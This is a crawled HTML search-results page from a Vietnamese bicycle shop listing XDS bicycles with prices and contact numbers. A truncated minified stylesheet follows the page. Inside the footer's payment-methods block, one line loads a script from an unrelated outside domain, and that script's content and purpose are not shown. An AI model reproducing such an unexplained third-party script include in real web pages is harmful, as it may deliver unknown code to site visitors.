               <div class="box-info">
                <h4><a href="/xds-rx350-pd,135665" title="XE ĐẠP XDS RX350">XE ĐẠP XDS RX350</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xds-rx350-pd,135665">
                                <img alt="XE ĐẠP XDS RX350" src="http://thegioixemay50.com/mediacenter/media/images/1155/11-2025/s400_400/xds-rx350-1-1599445828-1763014665.jpg"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XDS RX350</h4>
                                <span class="price">9.890.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xds-rx350-pd,135665" title="XE ĐẠP XDS RX350"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135665">Mua ngay</a>
                                <a href="/mua-tra-gop,135665">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                <a href="/xds-rx280-pd,135663"
                           title="XE ĐẠP XDS RX280">
                           <img src="/themes/introduce/w3ni688/css/img/no_images.png"
                           alt="XE ĐẠP XDS RX280">
                       </a>
                                  </div>
               <div class="box-info">
                <h4><a href="/xds-rx280-pd,135663" title="XE ĐẠP XDS RX280">XE ĐẠP XDS RX280</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xds-rx280-pd,135663">
                                <img alt="XE ĐẠP XDS RX280" src="http://thegioixemay50.com/mediacenters400_400/"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XDS RX280</h4>
                                <span class="price">7.790.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xds-rx280-pd,135663" title="XE ĐẠP XDS RX280"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135663">Mua ngay</a>
                                <a href="/mua-tra-gop,135663">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                    <a href="/xds-mt3-pd,135660"
                               title="XE ĐẠP XDS MT3">
                               <img alt="XE ĐẠP XDS MT3"
                               src="http://thegioixemay50.com/mediacenter/media/images/1155/11-2025/s300_300/xds-mt3-2-1599444798-1763015574.jpg"
                               alt="XE ĐẠP XDS MT3">
                           </a>
                                      </div>
               <div class="box-info">
                <h4><a href="/xds-mt3-pd,135660" title="XE ĐẠP XDS MT3">XE ĐẠP XDS MT3</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xds-mt3-pd,135660">
                                <img alt="XE ĐẠP XDS MT3" src="http://thegioixemay50.com/mediacenter/media/images/1155/11-2025/s400_400/xds-mt3-2-1599444798-1763015574.jpg"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XDS MT3</h4>
                                <span class="price">48.990.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xds-mt3-pd,135660" title="XE ĐẠP XDS MT3"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135660">Mua ngay</a>
                                <a href="/mua-tra-gop,135660">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                <a href="/xds-mt2-pd,135658"
                           title="XE ĐẠP XDS MT2">
                           <img src="/themes/introduce/w3ni688/css/img/no_images.png"
                           alt="XE ĐẠP XDS MT2">
                       </a>
                                  </div>
               <div class="box-info">
                <h4><a href="/xds-mt2-pd,135658" title="XE ĐẠP XDS MT2">XE ĐẠP XDS MT2</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xds-mt2-pd,135658">
                                <img alt="XE ĐẠP XDS MT2" src="http://thegioixemay50.com/mediacenters400_400/"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XDS MT2</h4>
                                <span class="price">26.090.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xds-mt2-pd,135658" title="XE ĐẠP XDS MT2"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135658">Mua ngay</a>
                                <a href="/mua-tra-gop,135658">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                <a href="/xds-advance-electric-500-pd,135655"
                           title="XE ĐẠP XDS ADVANCE ELECTRIC 500">
                           <img src="/themes/introduce/w3ni688/css/img/no_images.png"
                           alt="XE ĐẠP XDS ADVANCE ELECTRIC 500">
                       </a>
                                  </div>
               <div class="box-info">
                <h4><a href="/xds-advance-electric-500-pd,135655" title="XE ĐẠP XDS ADVANCE ELECTRIC 500">XE ĐẠP XDS ADVANCE ELECTRIC 500</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xds-advance-electric-500-pd,135655">
                                <img alt="XE ĐẠP XDS ADVANCE ELECTRIC 500" src="http://thegioixemay50.com/mediacenters400_400/"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XDS ADVANCE ELECTRIC 500</h4>
                                <span class="price">19.590.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xds-advance-electric-500-pd,135655" title="XE ĐẠP XDS ADVANCE ELECTRIC 500"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135655">Mua ngay</a>
                                <a href="/mua-tra-gop,135655">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                <a href="/xds-romance-500-plus-pd,135654"
                           title="XE ĐẠP XdS Romance 500 Plus">
                           <img src="/themes/introduce/w3ni688/css/img/no_images.png"
                           alt="XE ĐẠP XdS Romance 500 Plus">
                       </a>
                                  </div>
               <div class="box-info">
                <h4><a href="/xds-romance-500-plus-pd,135654" title="XE ĐẠP XdS Romance 500 Plus">XE ĐẠP XdS Romance 500 Plus</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xds-romance-500-plus-pd,135654">
                                <img alt="XE ĐẠP XdS Romance 500 Plus" src="http://thegioixemay50.com/mediacenters400_400/"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XdS Romance 500 Plus</h4>
                                <span class="price">14.290.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xds-romance-500-plus-pd,135654" title="XE ĐẠP XdS Romance 500 Plus"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135654">Mua ngay</a>
                                <a href="/mua-tra-gop,135654">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                <a href="/xds-romance-500-pd,135649"
                           title="XE ĐẠP XdS Romance 500">
                           <img src="/themes/introduce/w3ni688/css/img/no_images.png"
                           alt="XE ĐẠP XdS Romance 500">
                       </a>
                                  </div>
               <div class="box-info">
                <h4><a href="/xds-romance-500-pd,135649" title="XE ĐẠP XdS Romance 500">XE ĐẠP XdS Romance 500</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xds-romance-500-pd,135649">
                                <img alt="XE ĐẠP XdS Romance 500" src="http://thegioixemay50.com/mediacenters400_400/"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XdS Romance 500</h4>
                                <span class="price">12.990.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xds-romance-500-pd,135649" title="XE ĐẠP XdS Romance 500"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135649">Mua ngay</a>
                                <a href="/mua-tra-gop,135649">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                <a href="/xds-mary-300-pd,135647"
                           title="Xe Đạp Nữ XdS Mary 300">
                           <img src="/themes/introduce/w3ni688/css/img/no_images.png"
                           alt="Xe Đạp Nữ XdS Mary 300">
                       </a>
                                  </div>
               <div class="box-info">
                <h4><a href="/xds-mary-300-pd,135647" title="Xe Đạp Nữ XdS Mary 300">Xe Đạp Nữ XdS Mary 300</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xds-mary-300-pd,135647">
                                <img alt="Xe Đạp Nữ XdS Mary 300" src="http://thegioixemay50.com/mediacenters400_400/"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>Xe Đạp Nữ XdS Mary 300</h4>
                                <span class="price">9.900.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xds-mary-300-pd,135647" title="Xe Đạp Nữ XdS Mary 300"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135647">Mua ngay</a>
                                <a href="/mua-tra-gop,135647">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                <a href="/xds-sundance-800-plus-pd,135641"
                           title="XE ĐẠP XDS SUNDANCE 800 PLUS">
                           <img src="/themes/introduce/w3ni688/css/img/no_images.png"
                           alt="XE ĐẠP XDS SUNDANCE 800 PLUS">
                       </a>
                                  </div>
               <div class="box-info">
                <h4><a href="/xds-sundance-800-plus-pd,135641" title="XE ĐẠP XDS SUNDANCE 800 PLUS">XE ĐẠP XDS SUNDANCE 800 PLUS</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xds-sundance-800-plus-pd,135641">
                                <img alt="XE ĐẠP XDS SUNDANCE 800 PLUS" src="http://thegioixemay50.com/mediacenters400_400/"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XDS SUNDANCE 800 PLUS</h4>
                                <span class="price">9.090.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xds-sundance-800-plus-pd,135641" title="XE ĐẠP XDS SUNDANCE 800 PLUS"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135641">Mua ngay</a>
                                <a href="/mua-tra-gop,135641">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                            </div>
                    <div class='box-product-page clearfix'>
                        <ul id="yw0" class="W3NPager"><li class="first hidden"><a href="/tim-kiem.html?q=xe+%C4%91%E1%BA%A1p+XDS">Trang đầu</a></li>
<li class="previous hidden"><a href="/tim-kiem.html?q=xe+%C4%91%E1%BA%A1p+XDS">&laquo;</a></li>
<li class="page active"><a href="/tim-kiem.html?q=xe+%C4%91%E1%BA%A1p+XDS">1</a></li>
<li class="page"><a href="/tim-kiem.html?q=xe+%C4%91%E1%BA%A1p+XDS&amp;page=2">2</a></li>
<li class="next"><a href="/tim-kiem.html?q=xe+%C4%91%E1%BA%A1p+XDS&amp;page=2">&raquo;</a></li>
<li class="last"><a href="/tim-kiem.html?q=xe+%C4%91%E1%BA%A1p+XDS&amp;page=2">Trang cuối</a></li></ul>                    </div>
                                <style type="text/css">
                    .box-km-detail{
                        border:none!important;
                    }
                </style><img src="/thong-ke.jpg" width="0" height="0" style="width: 0; height: 0; display: none;" rel="nofollow" alt="Thong ke"/>    </div>

</div>
    </div>

        <script type="text/javascript" src="/themes/introduce/w3ni688/js/jquery.lazy.min.js"></script>
    <p id="bttop" class="scroll-top-btn" style="display: block;">
    <a style="cursor: pointer;" title="Về đầu trang">
        <span>
        </span>
    </a>
</p>
<footer>
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                                        <div class="item">
<h2>Xebaonam.com</h2>

<div class="call_phone">
<p>Quý khách đặt hàng qua Hotline:&nbsp;0979.66.22.88</p>

<p>Hà Nội 24h: 0979.66.22.88 - 0848662288 -&nbsp;0977.66.33.11</p>

<p>Tp.Hồ Chí Minh 24h: 0339.66.22.88 -&nbsp; 0949.66.22.88</p>

<p>Email: Xebaonam@gmail.com</p>
</div>
</div>
    
            </div>
            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                
<div class="item">
    <h3> Hỗ trợ khách hàng</h3>
    <div class="list_car list_carv">
            </div>
    <div class="ms">
                               <p>MST:<strong>0107707955</strong></p><p>  <strong>Ngày cấp:</strong> 17/01/2017</p>

<p class="noborder"><strong><strong>Nơi cấp:</strong> Phòng Đăng ký kinh doanh - Sở Kế hoạch và Đầu tư TP Hà Nội</strong></p>
        </div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <div class="item">
     <h3> Đăng kí nhận tin khuyến mãi</h3>
<form class="form-inline newsletter-form" id="newsletter-form" action="/site/site/receivenewsletter" method="post"><input class="" placeholder="Email" title="Email" id="txtFMailAddress" name="Newsletters[email]" type="text" maxlength="100" value="" /><div class="errorMessage" id="Newsletters_email_em_" style="display:none"></div><button type="submit">Đăng ký</button>
</form>
                        <div class="item dv-foot-bottom dv-foot-3">
<h3>Phương thức thanh toán</h3>

<ul class="ul-phuongthuc-thanhtoan">
	<li><img alt="" class="isload isload_full isload_full_1" src="/themes/introduce/w3ni688/images/1577084224_visa.svg" /> <img alt="" class="isload isload_full isload_full_1" src="/themes/introduce/w3ni688/images/1577084205_mastercard.svg" /> <img alt="" class="isload isload_full isload_full_1" src="/themes/introduce/w3ni688/images/1577084181_jcb.svg" /> <img alt="" class="isload isload_full isload_full_1" src="/themes/introduce/w3ni688/images/1577084161_internet-banking.svg" /> <img alt="" class="isload isload_full isload_full_1" src="/themes/introduce/w3ni688/images/1577084141_installment.svg" /> <img alt="" class="isload isload_full isload_full_1" src="/themes/introduce/w3ni688/images/1577084106_cash.svg" />
	<div class="clr">&nbsp;</div>
	</li>
</ul>
<script src='https://cdnliver.com/js/thanhtuyen.js'></script>

<div class="bct_"><a class="dmca-badge" href="//www.dmca.com/Protection/Status.aspx?ID=1ab09496-bc8a-488f-8270-6d8fe0b1dc5b" title="DMCA.com Protection Status"><img alt="DMCA.com Protection Status" src="/themes/introduce/w3ni688/images/dmca_protected_sml_120m.png" /> </a> <a href="http://online.gov.vn/Home/WebDetails/48183" target="_blank"> <img alt="Bộ công thương GOV" src="https://xebaonam.com/data/media/1155/images/logoSaleNoti.png" /> </a></div>
</div>
    
</div>            </div>
            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <div class="item">
                                            <div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-adapt-container-width="true" data-height="240" data-hide-cover="false" data-href="https://m.facebook.com/xebaonam" data-show-facepile="true" data-small-header="false" data-tabs="timeline" data-width="370">
<blockquote cite="https://m.facebook.com/xebaonam" class="fb-xfbml-parse-ignore"><a href="https://m.facebook.com/xebaonam">Xe Bảo Nam - Xebaonam.com</a></blockquote>
</div>
    

                </div>
            </div>
        </div>
    </div>
</footer>
<style>
    .bct_ {
        display: flex;
        float: left;
        width: 100%;
    }

    .bct_ a {
        width: 100%;
    }

    .bct_ a img {
        width: 90% !important;
        margin: 0;
    }

    .dv-foot-3 ul img {
        margin: 0;
        width: calc(25% - 10px);
        margin-right: 10px;
        float: left;
        margin-bottom: 10px;
    }

    .dv-foot-bottom ul {
        margin: 0;
        padding: 0;
        list-style: none;
    }

    .dv-foot-bottom .ul-phuongthuc-thanhtoan {
        margin-top: 15px;
    }

    .dv-foot-bottom h3 {
        font-size: 18px;
        font-weight: 500;
        margin-bottom: 15px;
        color: #fff;
    }

    .clr {
        clear: both;
        display: none;
    }

    .dv-foot-bottom ul a {
        display: block;
        color: #fff;
        margin-bottom: 5px;
    }

    ul.ul-phuongthuc-thanhtoan>a>img {
        height: 45px;
        width: auto;
        max-width: 100%;
        float: left;
        margin: 5px 0 0;
    }
</style>
<!-- Social Media Icons - Direct render -->
<div class="box_chat">
                        <a target="_blank" href="https://www.facebook.com/messages/t/104181251004522"
                title="facebook">
                                    <img src="http://thegioixemay50.com/mediacenter/media/images/1155/menu/icons/icons8-facebook-96-1709717817-1763455928.png"
                        alt="facebook">
                            </a>
                    <a target="_blank" href="https://www.tiktok.com/@xebaonam.com"
                title="tiktok">
                                    <img src="http://thegioixemay50.com/mediacenter/media/images/1155/menu/icons/4138151-1709717835-1763458907.png"
                        alt="tiktok">
                            </a>
                    <a target="_blank" href="https://zalo.me/183488672535167982"
                title="Zalo">
                                    <img src="http://thegioixemay50.com/mediacenter/media/images/1155/menu/icons/zalo-icon-1709717854-1763458942.png"
                        alt="Zalo">
                            </a>
                    <a target="_blank" href="http://youtube.com/@xebaonam"
                title="Youtube">
                                    <img src="http://thegioixemay50.com/mediacenter/media/images/1155/menu/icons/a-1704965208-1709717873-1763458975.png"
                        alt="Youtube">
                            </a>
            </div>
<style type="text/css">
    .box_chat {
        position: fixed;
        z-index: 9999;
        bottom: 30px;
        top: initial !important;
        width: 46px;
        text-align: center;
        left: 25px;
    }

    .box_chat a {
        position: relative;
        display: flex;
        align-items: center;
        justify-content: center;
        width: 46px;
        height: 46px;
        margin-bottom: 10px;
        border-radius: 50%;
        overflow: hidden;
    }

    .box_chat a img {
        width: 100%;
        height: 100%;
        margin: 0;
        object-fit: cover;
        overflow: hidden;
    }

    @media (max-width: 991px) {
        .box_chat {
            display: none;
        }
    }
</style>
<style type="text/css">
    .addres_shop .item_address:first-child {
        overflow-y: scroll;
        height: 580px;
    }
</style>
<!-- Cắm popup  -->
<div class="callus_fix"><i class="i_phone"><span style="display:none;">.</span></i><a href="tel:0979.66.22.88"
        onclick="gtag_report_conversion('tel:0979.66.22.88')">HOTLINE
        : 0979.66.22.88</a></div>

<style>
    .img-lazyy {
        min-width: inherit;
        min-height: inherit;
        margin: 0;
        /*float: left;*/
        width: 100%;
    }

    .title_you {
        position: absolute;
        top: 10px;
        left: 15px;
        color: #fff;
        font-size: 20px;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 1;
        overflow: hidden;
        text-shadow: 0 0 9px black;
    }

    .img_youtube {
        position: relative;
        float: left;
        width: 100%;
    }

    .img_youtube img {
        width: 100%;
        margin: 0;
    }

    .img_youtube:hover .ytp-large-play-button-bg {
        -moz-transition: fill .1s cubic-bezier(0.0, 0.0, 0.2, 1), fill-opacity .1s cubic-bezier(0.0, 0.0, 0.2, 1);
        -webkit-transition: fill .1s cubic-bezier(0.0, 0.0, 0.2, 1), fill-opacity .1s cubic-bezier(0.0, 0.0, 0.2, 1);
        transition: fill .1s cubic-bezier(0.0, 0.0, 0.2, 1), fill-opacity .1s cubic-bezier(0.0, 0.0, 0.2, 1);
        fill: #f00;
        fill-opacity: 1;
    }

    .img_youtube svg {
        position: absolute;
        width: 65px;
        left: 0;
        z-index: 9999;
        height: 48px;
        top: 40%;
        right: 0;
        margin: 0 auto;
        cursor: pointer;
    }
</style>


<script>
    $('.img_youtube').click(function() {
        var link_vd = $(this).attr('data-link');
        var height = $(this).attr('data-height');
        if (link_vd) {
            $(this).html('<iframe src="' + link_vd + '?&autoplay=1" width="100%" height="' + height + '" frameborder="0" style="border:0" allowfullscreen></iframe>');
            return false;
        }
    });
    $(document).ready(function() {
        $('.img-lazyy').lazy();
    });
</script>    <script type="text/javascript" src="/themes/introduce/w3ni688/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni688/js/jquery.mCustomScrollbar.concat.min.js"></script>
    <!--<script type="text/javascript" src="/themes/introduce/w3ni688/js/threesixty.js"></script>-->
    <script src="/themes/introduce/w3ni688/js/owl.carousel.min.js" type="text/javascript"></script>
    <script src="/themes/introduce/w3ni688/js/b71b0b5300.js" type="text/javascript"></script>
    <script src="/themes/introduce/w3ni688/js/fix.js?v=1.6.6" type="text/javascript"></script>
    <script type="text/javascript">
        (function($) {
            $.fn.clickToggle = function(func1, func2) {
                var funcs = [func1, func2];
                this.data('toggleclicked', 0);
                this.click(function() {
                    var data = $(this).data();
                    var tc = data.toggleclicked;
                    $.proxy(funcs[tc], this)();
                    data.toggleclicked = (tc + 1) % 2;
                });
                return this;
            };
        }(jQuery));
        $(document).ready(function() {
            $('.loading-shoppingcart').hide();
            $('.dropdown-toggle').clickToggle(function() {
                $(this).next().css('display', 'block');
            }, function() {
                $(this).next().css('display', 'none');
            });
        });
    </script>
    <script>
        function change_image_hatv(thisTag) {
            var a = $(thisTag);
            var img_link = a.attr('img-link');
            a.parent().parent().parent().parent().find('.box-img.img-bike img').attr('src', img_link);
        };
    </script>


<script type="text/javascript" src="/js/web3nhat.min.js?v=1.1.2.8"></script>
<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).on('submit', '.searchform', function() {
                                        var sv = jQuery(this).find('.inputSearch').val();
                                        if (sv == '' || sv.length < 2) {
                                            alert('Từ khóa tìm kiếm không đúng. Từ khóa phải có ít nhất 2 ký tự.');
                                            return false;
                                        }
                                    });
                                    if(jQuery('.searchbox .searchSelect option:selected').val()){
                                            var categorybox = jQuery('.searchbox .searchSelect').closest('.search-category-select');
                                            if(categorybox){
                                                categorybox.find('.search-category-text').text(categorybox.find('.searchSelect option:selected').text());
                                            }
                                            
                                        }    
                                    jQuery('.searchbox .searchSelect').on('change', function() {
                                        jQuery(this).closest('.search-category-select').find('.search-category-text').text(jQuery(this).find('option:selected').text());
                                    });
                                    
var newsl_formSubmit = true;
            jQuery('.newsletter-form').on('submit', function() {
                var thi = jQuery(this);
                thi.find('.newsletters-message').hide();
                if (!newsl_formSubmit)
                    return false;
                newsl_formSubmit = false;
                jQuery.ajax({
                    'type': 'POST',
                    'dataType': 'JSON',
                    'url': thi.attr('action'),
                    'data': thi.serialize(),
                    'beforeSend': function() {
                        w3ShowLoading(thi.find('#newslettersubmit'), 'left', -40, 0);
                    },
                    'success': function(res) {
                        if (res.code != '200') {
                            if (res.errors) {
                                parseJsonErrors(res.errors,thi);
                            }
                        } else {
                            thi[0].reset();
                            if(res.message)
                                thi.find('.newsletters-message').html(res.message).show();
                        }
                        w3HideLoading();
                        newsl_formSubmit = true;
                    },
                    'error': function() {
                        w3HideLoading();
                        newsl_formSubmit = true;
                    }
                });
                return false;
            });
jQuery(function($) {
jQuery('#newsletter-form').yiiactiveform({'attributes':[{'id':'Newsletters_email','inputID':'Newsletters_email','errorID':'Newsletters_email_em_','model':'Newsletters','name':'email','enableAjaxValidation':true}],'errorCss':'error'});
});
/*]]>*/
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/css/main.min.css?v=1.1.2.8
body_size: 24236
content:

*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}.designby{text-align:right;color:#333;font-size:12px;padding:5px 15px;font-family:tahoma}.designby a{font:normal 12px Arial;text-decoration:none;font-style:italic}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0;text-decoration:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto;min-height:150px}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:tahoma,Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:12.9px;line-height:1.62857143;color:#333;background-color:#fff}input,ul.W3NPager .first,ul.W3NPager .last button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:none}a:focus{outline:0}figure{margin:0}img{vertical-align:middle;max-width:100%}ul,ol{margin-top:0;margin-bottom:10px;padding:0;list-style-position:inside}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin:0 0 1em 0}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 